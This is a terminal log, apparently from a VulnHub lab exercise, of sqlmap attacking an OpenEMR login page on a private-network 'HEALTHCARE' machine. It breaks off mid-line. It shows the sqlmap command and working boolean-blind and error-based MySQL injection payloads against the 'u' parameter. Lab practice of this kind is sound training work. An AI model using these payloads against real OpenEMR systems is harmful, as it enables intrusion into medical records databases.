 infinity@kali:~/vulnhub_machines/HEALTHCARE$ sqlmap http://192.168.43.165/openemr/interface/login/validateUser.php?u=admin --tables
{1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:36:01 /2020-09-08/
[10:36:02] [INFO] resuming back-end DBMS 'mysql'
[10:36:02] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('OpenEMR=298957920d5...97111097ae'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: u=admin' AND 3615=3615 AND 'OHxR'='OHxR
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: u=admin' AND (SELECT 6655 FROM(SELECT COUNT(*),CONCAT(0x7178766b71,(SELECT (ELT(6655=6655,1))),0x717a707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PL